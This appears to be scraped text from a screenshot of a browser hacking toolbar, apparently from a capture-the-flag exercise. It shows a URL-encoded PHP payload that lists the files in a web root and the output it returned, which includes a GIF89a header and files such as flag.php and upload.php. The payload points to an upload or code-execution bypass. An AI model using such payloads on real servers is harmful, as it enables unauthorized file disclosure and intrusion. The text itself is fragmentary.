 INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
%7B%20%0A%20%20%20%20%20%20%20%20%20%20while%28%28%24file%20%3D%20readdir%28%24dir%29%29%21%3D%3D%20false%29%7B%20%0A%
%20%20if%28%21is_dir%28%24DirPath.%24file%29%29%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7B%20%0A%20%20
%20%20%20echo%20%22filename%3A%20%24file%3Cbr%20%2f%3E%22%3B%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2
%20%20%20%20%20%7D%20%0A%7D%0AlistDirFiles%28%27c%3A%2fInetpub%2fwwwroot%2f%27%29%3B
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace Al
GIF89afilename: flag.php
filename: index.html
filename: pic.php
filename: upload.php
PHP Version 5.6.35